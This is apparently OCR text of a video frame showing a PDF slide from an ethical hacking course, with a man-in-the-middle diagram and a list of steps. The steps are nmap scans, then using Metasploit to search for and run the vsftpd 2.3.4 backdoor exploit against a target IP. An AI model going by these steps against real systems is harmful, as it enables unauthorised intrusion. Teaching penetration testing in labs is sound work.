 *Ethical Hacking Cyber Security
File C:/Users/shesh/Desktop/Ethical%20Hacking%20Cyber%20Security%20By%20Shesh%20Sir.pdf
18 of 29 Page view Read aloud Add text Draw Highlight Erase
This process attacker involves himself in to the communication in to the other nodes
Original Connection
User
Server
Packet Sniffing MITM/Replay Traffic
Attacker
SkILL EvOkEr
System Hacking?
Linux Machine
– #nmap –sS Target IP Address
– #nmap –sV Target IP Address
– #msfconsole
– #search vftpd 2.3.4
Resources
– # use Exploit
– #set rhost Target IP address
– #run
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE